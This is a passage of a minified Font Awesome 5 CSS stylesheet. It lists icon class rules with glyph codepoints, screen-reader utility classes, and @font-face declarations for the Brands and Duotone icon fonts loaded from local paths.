:before{content:""}.fa-sax-hot:before{content:""}.fa-saxophone:before{content:""}.fa-scalpel:before{content:""}.fa-scalpel-path:before{content:""}.fa-scanner:before{content:""}.fa-scanner-image:before{content:""}.fa-scanner-keyboard:before{content:""}.fa-scanner-touchscreen:before{content:""}.fa-scarecrow:before{content:""}.fa-scarf:before{content:""}.fa-schlix:before{content:""}.fa-school:before{content:""}.fa-screwdriver:before{content:""}.fa-scribd:before{content:""}.fa-scroll:before{content:""}.fa-scroll-old:before{content:""}.fa-scrubber:before{content:""}.fa-scythe:before{content:""}.fa-sd-card:before{content:""}.fa-search:before{content:""}.fa-search-dollar:before{content:""}.fa-search-location:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-seedling:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-send-back:before{content:""}.fa-send-backward:before{content:""}.fa-sensor:before{content:""}.fa-sensor-alert:before{content:""}.fa-sensor-fire:before{content:""}.fa-sensor-on:before{content:""}.fa-sensor-smoke:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-shapes:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-sheep:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-shield-cross:before{content:""}.fa-shield-virus:before{content:""}.fa-ship:before{content:""}.fa-shipping-fast:before{content:""}.fa-shipping-timed:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shish-kebab:before{content:""}.fa-shoe-prints:before{content:""}.fa-shopify:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shopware:before{content:""}.fa-shovel:before{content:""}.fa-shovel-snow:before{content:""}.fa-shower:before{content:""}.fa-shredder:before{content:""}.fa-shuttle-van:before{content:""}.fa-shuttlecock:before{content:""}.fa-sickle:before{content:""}.fa-sigma:before{content:""}.fa-sign:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-signal-1:before{content:""}.fa-signal-2:before{content:""}.fa-signal-3:before{content:""}.fa-signal-4:before{content:""}.fa-signal-alt:before{content:""}.fa-signal-alt-1:before{content:""}.fa-signal-alt-2:before{content:""}.fa-signal-alt-3:before{content:""}.fa-signal-alt-slash:before{content:""}.fa-signal-slash:before{content:""}.fa-signal-stream:before{content:""}.fa-signature:before{content:""}.fa-sim-card:before{content:""}.fa-simplybuilt:before{content:""}.fa-sink:before{content:""}.fa-siren:before{content:""}.fa-siren-on:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-sith:before{content:""}.fa-skating:before{content:""}.fa-skeleton:before{content:""}.fa-sketch:before{content:""}.fa-ski-jump:before{content:""}.fa-ski-lift:before{content:""}.fa-skiing:before{content:""}.fa-skiing-nordic:before{content:""}.fa-skull:before{content:""}.fa-skull-cow:before{content:""}.fa-skull-crossbones:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-slash:before{content:""}.fa-sledding:before{content:""}.fa-sleigh:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-smile-beam:before{content:""}.fa-smile-plus:before{content:""}.fa-smile-wink:before{content:""}.fa-smog:before{content:""}.fa-smoke:before{content:""}.fa-smoking:before{content:""}.fa-smoking-ban:before{content:""}.fa-sms:before{content:""}.fa-snake:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snooze:before{content:""}.fa-snow-blowing:before{content:""}.fa-snowboarding:before{content:""}.fa-snowflake:before{content:""}.fa-snowflakes:before{content:""}.fa-snowman:before{content:""}.fa-snowmobile:before{content:""}.fa-snowplow:before{content:""}.fa-soap:before{content:""}.fa-socks:before{content:""}.fa-solar-panel:before{content:""}.fa-solar-system:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-down-alt:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-alpha-up-alt:before{content:""}.fa-sort-alt:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-down-alt:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-amount-up-alt:before{content:""}.fa-sort-circle:before{content:""}.fa-sort-circle-down:before{content:""}.fa-sort-circle-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-down-alt:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-numeric-up-alt:before{content:""}.fa-sort-shapes-down:before{content:""}.fa-sort-shapes-down-alt:before{content:""}.fa-sort-shapes-up:before{content:""}.fa-sort-shapes-up-alt:before{content:""}.fa-sort-size-down:before{content:""}.fa-sort-size-down-alt:before{content:""}.fa-sort-size-up:before{content:""}.fa-sort-size-up-alt:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-soup:before{content:""}.fa-sourcetree:before{content:""}.fa-spa:before{content:""}.fa-space-shuttle:before{content:""}.fa-space-station-moon:before{content:""}.fa-space-station-moon-alt:before{content:""}.fa-spade:before{content:""}.fa-sparkles:before{content:""}.fa-speakap:before{content:""}.fa-speaker:before{content:""}.fa-speaker-deck:before{content:""}.fa-speakers:before{content:""}.fa-spell-check:before{content:""}.fa-spider:before{content:""}.fa-spider-black-widow:before{content:""}.fa-spider-web:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-splotch:before{content:""}.fa-spotify:before{content:""}.fa-spray-can:before{content:""}.fa-sprinkler:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-square-root:before{content:""}.fa-square-root-alt:before{content:""}.fa-squarespace:before{content:""}.fa-squirrel:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-stackpath:before{content:""}.fa-staff:before{content:""}.fa-stamp:before{content:""}.fa-star:before{content:""}.fa-star-and-crescent:before{content:""}.fa-star-christmas:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-star-half-alt:before{content:""}.fa-star-of-david:before{content:""}.fa-star-of-life:before{content:""}.fa-star-shooting:before{content:""}.fa-starfighter:before{content:""}.fa-starfighter-alt:before{content:""}.fa-stars:before{content:""}.fa-starship:before{content:""}.fa-starship-freighter:before{content:""}.fa-staylinked:before{content:""}.fa-steak:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-steering-wheel:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stocking:before{content:""}.fa-stomach:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-stopwatch-20:before{content:""}.fa-store:before{content:""}.fa-store-alt:before{content:""}.fa-store-alt-slash:before{content:""}.fa-store-slash:before{content:""}.fa-strava:before{content:""}.fa-stream:before{content:""}.fa-street-view:before{content:""}.fa-stretcher:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-stroopwafel:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-suitcase-rolling:before{content:""}.fa-sun:before{content:""}.fa-sun-cloud:before{content:""}.fa-sun-dust:before{content:""}.fa-sun-haze:before{content:""}.fa-sunglasses:before{content:""}.fa-sunrise:before{content:""}.fa-sunset:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-sword:before{content:""}.fa-sword-laser:before{content:""}.fa-sword-laser-alt:before{content:""}.fa-swords:before{content:""}.fa-swords-laser:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tablet-rugged:before{content:""}.fa-tablets:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tachometer-alt-average:before{content:""}.fa-tachometer-alt-fast:before{content:""}.fa-tachometer-alt-fastest:before{content:""}.fa-tachometer-alt-slow:before{content:""}.fa-tachometer-alt-slowest:before{content:""}.fa-tachometer-average:before{content:""}.fa-tachometer-fast:before{content:""}.fa-tachometer-fastest:before{content:""}.fa-tachometer-slow:before{content:""}.fa-tachometer-slowest:before{content:""}.fa-taco:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tally:before{content:""}.fa-tanakh:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-tasks-alt:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-telescope:before{content:""}.fa-temperature-down:before{content:""}.fa-temperature-frigid:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-hot:before{content:""}.fa-temperature-low:before{content:""}.fa-temperature-up:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text:before{content:""}.fa-text-height:before{content:""}.fa-text-size:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-theta:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-thunderstorm:before{content:""}.fa-thunderstorm-moon:before{content:""}.fa-thunderstorm-sun:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-tilde:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tire:before{content:""}.fa-tire-flat:before{content:""}.fa-tire-pressure-warning:before{content:""}.fa-tire-rugged:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-alt:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-tombstone:before{content:""}.fa-tombstone-alt:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-toothbrush:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tornado:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-cone:before{content:""}.fa-traffic-light:before{content:""}.fa-traffic-light-go:before{content:""}.fa-traffic-light-slow:before{content:""}.fa-traffic-light-stop:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-transporter:before{content:""}.fa-transporter-1:before{content:""}.fa-transporter-2:before{content:""}.fa-transporter-3:before{content:""}.fa-transporter-empty:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-trash-undo:before{content:""}.fa-trash-undo-alt:before{content:""}.fa-treasure-chest:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-tree-christmas:before{content:""}.fa-tree-decorated:before{content:""}.fa-tree-large:before{content:""}.fa-tree-palm:before{content:""}.fa-trees:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-triangle-music:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-truck-container:before{content:""}.fa-truck-couch:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-truck-plow:before{content:""}.fa-truck-ramp:before{content:""}.fa-trumpet:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-turkey:before{content:""}.fa-turntable:before{content:""}.fa-turtle:before{content:""}.fa-tv:before{content:""}.fa-tv-alt:before{content:""}.fa-tv-music:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typewriter:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-ufo:before{content:""}.fa-ufo-beam:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-unicorn:before{content:""}.fa-union:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-usb-drive:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alien:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-chart:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-cowboy:before{content:""}.fa-user-crown:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-hard-hat:before{content:""}.fa-user-headset:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-md-chat:before{content:""}.fa-user-minus:before{content:""}.fa-user-music:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-robot:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-user-unlock:before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:"Font Awesome 5 Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"􏙀"}.fad.fa-acorn:after{content:"􏚮"}.fad.fa-ad:after{content:"􏙁"}.fad.fa-address-book:after{content:"􏊹"}.fad.fa-address-card:after{content:"􏊻"}.fad.fa-adjust:after{content:"􏁂"}.fad.fa-air-conditioner:after{content:"􏣴"}.fad.fa-air-freshener:after{content:"􏗐"}.fad.fa-alarm-clock:after{content:"􏍎"}.fad.fa-alarm-exclamation:after{content:"􏡃"}.fad.fa-alarm-plus:after{content:"􏡄"}.fad.fa-alarm-snooze:after{content:"􏡅"}.fad.fa-album:after{content:"􏢟"}.fad.fa-album-collection:after{content:"􏢠"}.fad.fa-alicorn:after{content:"􏚰"}.fad.fa-alien:after{content:"􏣵"}.fad.fa-alien-monster:after{content:"􏣶"}.fad.fa-align-center:after{content:"􏀷"}.fad.fa-align-justify:after{content:"􏀹"}.fad.fa-align-left:after{content:"􏀶"}.fad.fa-align-right:after{content:"􏀸"}.fad.fa-align-slash:after{content:"􏡆"}.fad.fa-allergies:after{content:"􏑡"}.fad.fa-ambulance:after{content:"􏃹"}.fad.fa-american-sign-language-interpreting:after{content:"􏊣"}.fad.fa-amp-guitar:after{content:"􏢡"}.fad.fa-analytics:after{content:"􏙃"}.fad.fa-anchor:after{content:"􏄽"}.fad.fa-angel:after{content:"􏝹"}.fad.fa-angle-double-down:after{content:"􏄃"}.fad.fa-angle-double-left:after{content:"􏄀"}.fad.fa-angle-double-right:after{content:"􏄁"}.fad.fa-angle-double-up:after{content:"􏄂"}.fad.fa-angle-down:after{content:"􏄇"}.fad.fa-angle-left:after{content:"􏄄"}.fad.fa-angle-right:after{content:"􏄅"}.fad.fa-angle-up:after{content:"􏄆"}.fad.fa-angry:after{content:"􏕖"}.fad.fa-ankh:after{content:"􏙄"}.fad.fa-apple-alt:after{content:"􏗑"}.fad.fa-apple-crate:after{content:"􏚱"}.fad.fa-archive:after{content:"􏆇"}.fad.fa-archway:after{content:"􏕗"}.fad.fa-arrow-alt-circle-down:after{content:"􏍘"}.fad.fa-arrow-alt-circle-left:after{content:"􏍙"}.fad.fa-arrow-alt-circle-right:after{content:"􏍚"}.fad.fa-arrow-alt-circle-up:after{content:"􏍛"}.fad.fa-arrow-alt-down:after{content:"􏍔"}.fad.fa-arrow-alt-from-bottom:after{content:"􏍆"}.fad.fa-arrow-alt-from-left:after{content:"􏍇"}.fad.fa-arrow-alt-from-right:after{content:"􏍈"}.fad.fa-arrow-alt-from-top:after{content:"􏍉"}.fad.fa-arrow-alt-left:after{content:"􏍕"}.fad.fa-arrow-alt-right:after{content:"􏍖"}.fad.fa-arrow-alt-square-down:after{content:"􏍐"}.fad.fa-arrow-alt-square-left:after{content:"􏍑"}.fad.fa-arrow-alt-square-right:after{content:"􏍒"}.fad.fa-arrow-alt-square-up:after{content:"􏍓"}.fad.fa-arrow-alt-to-bottom:after{content:"􏍊"}.fad.fa-arrow-alt-to-left:after{content:"􏍋"}.fad.fa-arrow-alt-to-right:after{content:"􏍌"}.fad.fa-arrow-alt-to-top:after{content:"􏍍"}.fad.fa-arrow-alt-up:after{content:"􏍗"}.fad.fa-arrow-circle-down:after{content:"􏂫"}.fad.fa-arrow-circle-left:after{content:"􏂨"}.fad.fa-arrow-circle-right:after{content:"􏂩"}.fad.fa-arrow-circle-up:after{content:"􏂪"}.fad.fa-arrow-down:after{content:"􏁣"}.fad.fa-arrow-from-bottom:after{content:"􏍂"}.fad.fa-arrow-from-left:after{content:"􏍃"}.fad.fa-arrow-from-right:after{content:"􏍄"}.fad.fa-arrow-from-top:after{content:"􏍅"}.fad.fa-arrow-left:after{content:"􏁠"}.fad.fa-arrow-right:after{content:"􏁡"}.fad.fa-arrow-square-down:after{content:"􏌹"}.fad.fa-arrow-square-left:after{content:"􏌺"}.fad.fa-arrow-square-right:after{content:"􏌻"}.fad.fa-arrow-square-up:after{content:"􏌼"}.fad.fa-arrow-to-bottom:after{content:"􏌽"}.fad.fa-arrow-to-left:after{content:"􏌾"}.fad.fa-arrow-to-right:after{content:"􏍀"}.fad.fa-arrow-to-top:after{content:"􏍁"}.fad.fa-arrow-up:after{content:"􏁢"}.fad.fa-arrows:after{content:"􏁇"}.fad.fa-arrows-alt:after{content:"􏂲"}.fad.fa-arrows-alt-h:after{content:"􏌷"}.fad.fa-arrows-alt-v:after{content:"􏌸"}.fad.fa-arrows-h:after{content:"􏁾"}.fad.fa-arrows-v:after{content:"􏁽"}.fad.fa-assistive-listening-systems:after{content:"􏊢"}.fad.fa-asterisk:after{content:"􏁩"}.fad.fa-at:after{content:"􏇺"}.fad.fa-atlas:after{content:"􏕘"}.fad.fa-atom:after{content:"􏗒"}.fad.fa-atom-alt:after{content:"􏗓"}.fad.fa-audio-description:after{content:"􏊞"}.fad.fa-award:after{content:"􏕙"}.fad.fa-axe:after{content:"􏚲"}.fad.fa-axe-battle:after{content:"􏚳"}.fad.fa-baby:after{content:"􏝼"}.fad.fa-baby-carriage:after{content:"􏝽"}.fad.fa-backpack:after{content:"􏗔"}.fad.fa-backspace:after{content:"􏕚"}.fad.fa-backward:after{content:"􏁊"}.fad.fa-bacon:after{content:"􏟥"}.fad.fa-bacteria:after{content:"􎁙"}.fad.fa-bacterium:after{content:"􎁚"}.fad.fa-badge:after{content:"􏌵"}.fad.fa-badge-check:after{content:"􏌶"}.fad.fa-badge-dollar:after{content:"􏙅"}.fad.fa-badge-percent:after{content:"􏙆"}.fad.fa-badge-sheriff:after{content:"􏢢"}.fad.fa-badger-honey:after{content:"􏚴"}.fad.fa-bags-shopping:after{content:"􏡇"}.fad.fa-bahai:after{content:"􏙦"}.fad.fa-balance-scale:after{content:"􏉎"}.fad.fa-balance-scale-left:after{content:"􏔕"}.fad.fa-balance-scale-right:after{content:"􏔖"}.fad.fa-ball-pile:after{content:"􏝾"}.fad.fa-ballot:after{content:"􏜲"}.fad.fa-ballot-check:after{content:"􏜳"}.fad.fa-ban:after{content:"􏁞"}.fad.fa-band-aid:after{content:"􏑢"}.fad.fa-banjo:after{content:"􏢣"}.fad.fa-barcode:after{content:"􏀪"}.fad.fa-barcode-alt:after{content:"􏑣"}.fad.fa-barcode-read:after{content:"􏑤"}.fad.fa-barcode-scan:after{content:"􏑥"}.fad.fa-bars:after{content:"􏃉"}.fad.fa-baseball:after{content:"􏐲"}.fad.fa-baseball-ball:after{content:"􏐳"}.fad.fa-basketball-ball:after{content:"􏐴"}.fad.fa-basketball-hoop:after{content:"􏐵"}.fad.fa-bat:after{content:"􏚵"}.fad.fa-bath:after{content:"􏋍"}.fad.fa-battery-bolt:after{content:"􏍶"}.fad.fa-battery-empty:after{content:"􏉄"}.fad.fa-battery-full:after{content:"􏉀"}.fad.fa-battery-half:after{content:"􏉂"}.fad.fa-battery-quarter:after{content:"􏉃"}.fad.fa-battery-slash:after{content:"􏍷"}.fad.fa-battery-three-quarters:after{content:"􏉁"}.fad.fa-bed:after{content:"􏈶"}.fad.fa-bed-alt:after{content:"􏣷"}.fad.fa-bed-bunk:after{content:"􏣸"}.fad.fa-bed-empty:after{content:"􏣹"}.fad.fa-beer:after{content:"􏃼"}.fad.fa-bell:after{content:"􏃳"}.fad.fa-bell-exclamation:after{content:"􏡈"}.fad.fa-bell-on:after{content:"􏣺"}.fad.fa-bell-plus:after{content:"􏡉"}.fad.fa-bell-school:after{content:"􏗕"}.fad.fa